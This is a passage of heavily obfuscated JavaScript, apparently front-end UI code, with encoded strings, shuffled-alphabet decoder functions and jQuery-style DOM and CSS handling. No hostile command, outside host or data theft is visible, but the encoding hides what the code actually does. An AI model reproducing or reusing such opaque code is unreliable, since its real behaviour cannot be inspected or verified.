rEM8ia(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[rFnQYfR[0x29]]=\"!5,;|[*)KFY<oauX1t2b>Hk}inEDCMN^4v\\\"y+&OhB_?dUzR~mIJ78{p90We]w3$GSfTA#sPglV(Qx=:Zr.`@/L%jq6c\",BndEO2R[-rFnQYfR[0x3c]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x55]]=BndEO2R[-rFnQYfR[0x3c]].length,BndEO2R[rFnQYfR[0x1a]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0x2]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0x2]]<BndEO2R[rFnQYfR[0x55]];BndEO2R[rFnQYfR[0x2]]++){BndEO2R[rFnQYfR[0x38]]=BndEO2R[rFnQYfR[0x29]].indexOf(BndEO2R[-rFnQYfR[0x3c]][BndEO2R[rFnQYfR[0x2]]]);if(BndEO2R[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0xa]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0xa]]=BndEO2R[rFnQYfR[0x38]]}else{bXBZid(BndEO2R[rFnQYfR[0xa]]+=BndEO2R[rFnQYfR[0x38]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0xa]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0x1a]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0xa]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0x1a]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0xa]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0x1a]])}function mjEUTlJ(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=rEM8ia(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}P1LzIC3[QvbLrMb(rFnQYfR[0xc3])](QvbLrMb(0x2ba))[mjEUTlJ(0x2bb)]()}}})[K8NH4Z(0x2bc)](gDq5QFO(function(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(zCoI9z),gDq5QFO(rJ_5pQ));function rJ_5pQ(...BndEO2R){bXBZid(BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1],BndEO2R[-rFnQYfR[0xc4]]=\"8PIoDZ1nAfSm`0M4Ydu7}pVr6B/gW=!H5(@9LjvU#K>*~G.X&+c?EF^k<)J|aQR,bx:syhlCOT$z]q_e{[iN3t;w2%\\\"\",BndEO2R[rFnQYfR[0xf]]=\"\"+(BndEO2R[rFnQYfR[0x0]]||\"\"),BndEO2R[rFnQYfR[0x1c]]=BndEO2R[rFnQYfR[0xf]].length,BndEO2R[rFnQYfR[0xc7]]=[],BndEO2R[rFnQYfR[0x14]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0x15]]=rFnQYfR[0x0],BndEO2R[rFnQYfR[0xc5]]=-rFnQYfR[0x1]);for(BndEO2R[rFnQYfR[0xc6]]=rFnQYfR[0x0];BndEO2R[rFnQYfR[0xc6]]<BndEO2R[rFnQYfR[0x1c]];BndEO2R[rFnQYfR[0xc6]]++){BndEO2R[rFnQYfR[0x1e]]=BndEO2R[-rFnQYfR[0xc4]].indexOf(BndEO2R[rFnQYfR[0xf]][BndEO2R[rFnQYfR[0xc6]]]);if(BndEO2R[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(BndEO2R[rFnQYfR[0xc5]]<rFnQYfR[0x0]){BndEO2R[rFnQYfR[0xc5]]=BndEO2R[rFnQYfR[0x1e]]}else{bXBZid(BndEO2R[rFnQYfR[0xc5]]+=BndEO2R[rFnQYfR[0x1e]]*rFnQYfR[0x13],BndEO2R[rFnQYfR[0x14]]|=BndEO2R[rFnQYfR[0xc5]]<<BndEO2R[rFnQYfR[0x15]],BndEO2R[rFnQYfR[0x15]]+=(BndEO2R[rFnQYfR[0xc5]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R[rFnQYfR[0xc7]].push(BndEO2R[rFnQYfR[0x14]]&rFnQYfR[0x3]),BndEO2R[rFnQYfR[0x14]]>>=rFnQYfR[0x2],BndEO2R[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(BndEO2R[rFnQYfR[0x15]]>rFnQYfR[0xa]);BndEO2R[rFnQYfR[0xc5]]=-rFnQYfR[0x1]}}if(BndEO2R[rFnQYfR[0xc5]]>-rFnQYfR[0x1]){BndEO2R[rFnQYfR[0xc7]].push((BndEO2R[rFnQYfR[0x14]]|BndEO2R[rFnQYfR[0xc5]]<<BndEO2R[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R[rFnQYfR[0xc7]])}function zCoI9z(...BndEO2R){BndEO2R[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[BndEO2R[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[BndEO2R[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[BndEO2R[rFnQYfR[0x0]]])}return oGJt7y[BndEO2R[rFnQYfR[0x0]]]}bXBZid(ii557n(vMuteB[rFnQYfR[0x0]][K8NH4Z(rFnQYfR[0xb7])])[K8NH4Z(rFnQYfR[0xc8])](K8NH4Z(rFnQYfR[0xbc])),P1LzIC3[zCoI9z(0x2bd)]())})));return rFnQYfR[0x25]}))})});P1LzIC3[rJ_5pQ(0x2be)]();return rFnQYfR[0x25]},[DhZZlCW(0x2bf)]:gDq5QFO(function(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(vMuteB));function vMuteB(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x34]]=\"@KJLQjsoXTAmDzfEU9Si&Y1[<7,OncpC.5M~F|?/`vtu)!h3}GB6VNxg*$b#ra]=24IZq%:8(yHl\\\">^P0Rw;k+_d{We\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x84]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x1f]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x2]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x2]]<A65RiR[rFnQYfR[0x84]];A65RiR[rFnQYfR[0x2]]++){A65RiR[rFnQYfR[0x38]]=A65RiR[-rFnQYfR[0x34]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x2]]]);if(A65RiR[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x38]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x38]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x1f]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x1f]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x1f]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}const P1LzIC3=ii557n(A65RiR[rFnQYfR[0x0]][DhZZlCW(rFnQYfR[0xa4])])[DhZZlCW(rFnQYfR[0xc9])](rJ_5pQ(0x2c0));if(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rFnQYfR[0xca]](rJ_5pQ(0x2c3))){gDq5QFO(K8NH4Z);function BndEO2R(A65RiR){var vMuteB=\"uaP6<B^T9Rbg+Uni>cM5_,0eJ*8|WVo?7]4{[A%/XtHFsEdZ1\\\"fCv:GOQ.hSNw@KDxY`$&~pyzq!2jI;lL3m=k#(})r\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z,efMgAKd;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],zCoI9z=-rFnQYfR[0x1]);for(efMgAKd=rFnQYfR[0x0];efMgAKd<P1LzIC3;efMgAKd++){var ii557n=vMuteB.indexOf(rJ_5pQ[efMgAKd]);if(ii557n===-rFnQYfR[0x1])continue;if(zCoI9z<rFnQYfR[0x0]){zCoI9z=ii557n}else{bXBZid(zCoI9z+=ii557n*rFnQYfR[0x13],K8NH4Z|=zCoI9z<<QvbLrMb,QvbLrMb+=(zCoI9z&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);zCoI9z=-rFnQYfR[0x1]}}if(zCoI9z>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|zCoI9z<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function K8NH4Z(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=BndEO2R(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}bXBZid(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcf]))[rJ_5pQ(0x2c5)](rJ_5pQ(rFnQYfR[0xd0])),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rJ_5pQ(0x2c7)](rJ_5pQ(0x2c8))[rJ_5pQ(0x2c9)]()[rJ_5pQ(0x2ca)+\"ss\"](rJ_5pQ(0x2cb)+rJ_5pQ(0x2cc)+rJ_5pQ(0x2cd)),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xd1]))[K8NH4Z(rFnQYfR[0xce])](),P1LzIC3[K8NH4Z(0x2d0)](K8NH4Z(0x2d1)+K8NH4Z(0x2d2)+K8NH4Z(0x2d3)+K8NH4Z(0x2d4)+rFnQYfR[0xcd])[K8NH4Z(rFnQYfR[0xce])]())}else{bXBZid(gDq5QFO(zCoI9z),gDq5QFO(QvbLrMb));function QvbLrMb(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"ZLbOFeaGmRtwM\\\"Cns<io5_Wf.]}0dk@N[{ArV$#&U+PJ4gE!:h,l~79SX8)/Y;^I(uHQ=TycB2?v*Dqjp>`6x1%|z3K\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x64]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6c]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6c]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x6c]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x6c]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x64]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x64]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x64]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x64]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function zCoI9z(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=QvbLrMb(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}if(rJ_5pQ(0x2d5)in gpjWwf){efMgAKd()}function efMgAKd(){gDq5QFO(A65RiR,rFnQYfR[0xc]);function A65RiR(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0xc],A65RiR[rFnQYfR[0x29]]=void 0x0,A65RiR[rFnQYfR[0x6]]=A65RiR[rFnQYfR[0x6]]||WyohKCA(rJ_5pQ(0x2d6))(A65RiR[rFnQYfR[0x0]]));if(A65RiR[rFnQYfR[0x6]]){A65RiR[rFnQYfR[0x29]]=A65RiR[rFnQYfR[0x6]].getPropertyValue(A65RiR[rFnQYfR[0x1]])||A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x1]]];if(A65RiR[rFnQYfR[0x29]]===\"\"&&!WyohKCA(rJ_5pQ(0x2d7)+rFnQYfR[0xa5])(A65RiR[rFnQYfR[0x0]])){A65RiR[rFnQYfR[0x29]]=WyohKCA(rJ_5pQ(0x2d8)+\"S\").style(A65RiR[rFnQYfR[0x0]],A65RiR[rFnQYfR[0x1]])}}return A65RiR[rFnQYfR[0x29]]!==void 0x0?A65RiR[rFnQYfR[0x29]]+\"\":A65RiR[rFnQYfR[0x29]]}}bXBZid(P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcf]))[rJ_5pQ(0x2d9)](rJ_5pQ(rFnQYfR[0xd0])),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xcc]))[rJ_5pQ(0x2da)](),P1LzIC3[rJ_5pQ(rFnQYfR[0xcb])](rJ_5pQ(rFnQYfR[0xd1]))[zCoI9z(rFnQYfR[0xd2])](),P1LzIC3[zCoI9z(0x2dc)](zCoI9z(0x2dd))[zCoI9z(rFnQYfR[0xd2])]())}return rFnQYfR[0x25]}),[DhZZlCW(0x2de)](A65RiR,vMuteB){gDq5QFO(P1LzIC3);function rJ_5pQ(A65RiR){var vMuteB=\"3hNmYZ18v2/&XMjLkrf_y{4B%lCWt,7?0$#Fx:Ds])z>i|!*uop(ebq\\\"[}wd^V=;Ac5KaHGgn.~JSP9<Q@IER6+T`UO\",rJ_5pQ,P1LzIC3,BndEO2R,ii557n,DhZZlCW,oGJt7y,TkBius;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],ii557n=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],oGJt7y=-rFnQYfR[0x1]);for(TkBius=rFnQYfR[0x0];TkBius<P1LzIC3;TkBius++){var K8NH4Z=vMuteB.indexOf(rJ_5pQ[TkBius]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(oGJt7y<rFnQYfR[0x0]){oGJt7y=K8NH4Z}else{bXBZid(oGJt7y+=K8NH4Z*rFnQYfR[0x13],ii557n|=oGJt7y<<DhZZlCW,DhZZlCW+=(oGJt7y&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);oGJt7y=-rFnQYfR[0x1]}}if(oGJt7y>-rFnQYfR[0x1]){BndEO2R.push((ii557n|oGJt7y<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function P1LzIC3(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}const BndEO2R=ii557n(P1LzIC3(0x2df)+vMuteB[P1LzIC3(0x2e0)]+\"\\\"]\");WyohKCA(P1LzIC3(0x2e1)+\"Q\")(function(){BndEO2R[P1LzIC3(0x2e2)](P1LzIC3(0x2e3))[P1LzIC3(0x2e4)]()},rFnQYfR[0xdb])}}),WyohKCA(DhZZlCW(0x2e5)+rFnQYfR[0xa1])[DhZZlCW(rFnQYfR[0xd9])][DhZZlCW(rFnQYfR[0xda])](DhZZlCW(0x2e8),DhZZlCW(0x2e9)+DhZZlCW(0x2ea)+DhZZlCW(0x2eb)+DhZZlCW(0x2ec),rFnQYfR[0x73],function(){bXBZid(this[DhZZlCW(0x2ed)](DhZZlCW(rFnQYfR[0x5a]),function(A65RiR){function vMuteB(A65RiR){var vMuteB=\"^tQHmgLVDPXdIfpARcWiOZkqTahoB)nzxKYM(uEbr:2sjlUFJ~${\\\"SC[!]N1/.eG+*&=|3>59<vy@7,;6%w0`#}?_48\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,ii557n,DhZZlCW;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<P1LzIC3;DhZZlCW++){var oGJt7y=vMuteB.indexOf(rJ_5pQ[DhZZlCW]);if(oGJt7y===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=oGJt7y}else{bXBZid(ii557n+=oGJt7y*rFnQYfR[0x13],K8NH4Z|=ii557n<<QvbLrMb,QvbLrMb+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|ii557n<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function rJ_5pQ(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=vMuteB(TkBius[A65RiR])}return oGJt7y[A65RiR]}if(this[DhZZlCW(rFnQYfR[0xd6])][DhZZlCW(0x2ef)+rFnQYfR[0xd3]](DhZZlCW(0x2f0)+DhZZlCW(0x2f1)+rJ_5pQ(0x2f2))[rJ_5pQ(0x2f3)]>rFnQYfR[0x0]){function P1LzIC3(A65RiR){var vMuteB=\"A1g=860ds^G$YJWnLhp;q,/b{T<cr+HUIOix3S%2k_.ZKVF|:BP7fvj>o4t?\\\"MX`zw&9~Q*(l}#!)e[]uEyN5@mCDaR\",rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,ii557n,DhZZlCW;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),P1LzIC3=rJ_5pQ.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],QvbLrMb=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<P1LzIC3;DhZZlCW++){var oGJt7y=vMuteB.indexOf(rJ_5pQ[DhZZlCW]);if(oGJt7y===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=oGJt7y}else{bXBZid(ii557n+=oGJt7y*rFnQYfR[0x13],K8NH4Z|=ii557n<<QvbLrMb,QvbLrMb+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],QvbLrMb-=rFnQYfR[0x2])}while(QvbLrMb>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|ii557n<<QvbLrMb)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function BndEO2R(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=P1LzIC3(TkBius[A65RiR])}return oGJt7y[A65RiR]}this[rFnQYfR[0x3e]](rJ_5pQ(0x2f4),rJ_5pQ(0x2f5),this[rJ_5pQ(0x2f6)]);const K8NH4Z=this[BndEO2R(0x2f7)][BndEO2R(0x2f8)](BndEO2R(0x2f9)),QvbLrMb=ii557n(BndEO2R(0x2fa)+BndEO2R(0x2fb)+BndEO2R(0x2fc)+BndEO2R(0x2fd)+BndEO2R(0x2fe));bXBZid(QvbLrMb[BndEO2R(rFnQYfR[0xd4])](K8NH4Z[BndEO2R(0x300)]()),K8NH4Z[BndEO2R(rFnQYfR[0xd4])](QvbLrMb),ii557n(WyohKCA(BndEO2R(0x301)))[BndEO2R(0x302)+rFnQYfR[0x9b]](BndEO2R(0x303),[K8NH4Z]))}}),this[DhZZlCW(0x304)](DhZZlCW(0x305)+DhZZlCW(0x306),function(ii557n,A65RiR){gDq5QFO(vMuteB);function vMuteB(...ii557n){bXBZid(ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1],ii557n[rFnQYfR[0x80]]=\"Ut,9=l7MrygHSo\\\"8xRWVkE@e/1hi26uf4XvN$%jq&5YQDn+*~#F;GTKCB{:pI(b<J>_cOL]!sPwmAa`Z^[.z})|3?0d\",ii557n[rFnQYfR[0xc]]=\"\"+(ii557n[rFnQYfR[0x0]]||\"\"),ii557n[rFnQYfR[0x12]]=ii557n[rFnQYfR[0xc]].length,ii557n[rFnQYfR[0x1a]]=[],ii557n[rFnQYfR[0x1f]]=rFnQYfR[0x0],ii557n[-rFnQYfR[0x76]]=rFnQYfR[0x0],ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(ii557n[rFnQYfR[0xd5]]=rFnQYfR[0x0];ii557n[rFnQYfR[0xd5]]<ii557n[rFnQYfR[0x12]];ii557n[rFnQYfR[0xd5]]++){ii557n[rFnQYfR[0x45]]=ii557n[rFnQYfR[0x80]].indexOf(ii557n[rFnQYfR[0xc]][ii557n[rFnQYfR[0xd5]]]);if(ii557n[rFnQYfR[0x45]]===-rFnQYfR[0x1])continue;if(ii557n[rFnQYfR[0xa]]<rFnQYfR[0x0]){ii557n[rFnQYfR[0xa]]=ii557n[rFnQYfR[0x45]]}else{bXBZid(ii557n[rFnQYfR[0xa]]+=ii557n[rFnQYfR[0x45]]*rFnQYfR[0x13],ii557n[rFnQYfR[0x1f]]|=ii557n[rFnQYfR[0xa]]<<ii557n[-rFnQYfR[0x76]],ii557n[-rFnQYfR[0x76]]+=(ii557n[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(ii557n[rFnQYfR[0x1a]].push(ii557n[rFnQYfR[0x1f]]&rFnQYfR[0x3]),ii557n[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],ii557n[-rFnQYfR[0x76]]-=rFnQYfR[0x2])}while(ii557n[-rFnQYfR[0x76]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0xa]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x1a]].push((ii557n[rFnQYfR[0x1f]]|ii557n[rFnQYfR[0xa]]<<ii557n[-rFnQYfR[0x76]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x1a]])}function rJ_5pQ(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=vMuteB(TkBius[ii557n])}return oGJt7y[ii557n]}if(this[DhZZlCW(rFnQYfR[0xd6])][DhZZlCW(rFnQYfR[0xc9])](DhZZlCW(0x307))[DhZZlCW(0x308)]>rFnQYfR[0x0]){gDq5QFO(BndEO2R);function P1LzIC3(ii557n){var A65RiR=\";>5[42x*z/uyG@U:nv7&edwVL!\\\",FRA(#s]+EHY^S%<|}K{=JgN8Ica96tMP1bTC`jkB?oXihqf.$lDrZQ_~O)pm0W3\",vMuteB,rJ_5pQ,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(vMuteB=\"\"+(ii557n||\"\"),rJ_5pQ=vMuteB.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<rJ_5pQ;zCoI9z++){var DhZZlCW=A65RiR.indexOf(vMuteB[zCoI9z]);if(DhZZlCW===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=DhZZlCW}else{bXBZid(QvbLrMb+=DhZZlCW*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function BndEO2R(...ii557n){ii557n[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[ii557n[rFnQYfR[0x0]]]=P1LzIC3(TkBius[ii557n[rFnQYfR[0x0]]])}return oGJt7y[ii557n[rFnQYfR[0x0]]]}const 